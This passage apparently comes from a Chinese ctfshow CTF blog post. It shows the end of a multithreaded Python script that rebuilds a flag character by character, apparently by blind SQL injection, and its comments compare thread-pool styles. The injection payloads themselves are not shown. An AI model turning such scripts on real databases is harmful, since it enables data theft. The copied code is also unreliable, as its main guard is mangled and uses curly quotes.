flag[index]= chr(end)
print(“”.join(flag))
if name == ‘main’:
# 反正就是两种方法。这是第一种,但是为了写ctfshow那道题目,我需要自定义线程池的线程数。
# with ThreadPoolExecutor() as pool:
# futures = [pool.submit(get_a_flag_char,flag,index) for index in range(1,31)]
# for future in futures: # 这个的话是按照顺序输出的。如果没有返回值的话,其实这后两行是可以不写的。
# pass
# 第二种,可以自定义线程数
executor = ThreadPoolExecutor(max_workers=4)
futures = [executor.submit(get_a_flag_char, flag, index) for index in range(1, 51)]
for future in as_completed(futures): # 这个的话不会按照顺序,哪个先执行完就输出.如果没有返回值的话,其实这后两行是可以不写的。
pass
## 真盲注脚本
在上面 ---















 3万+
3万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









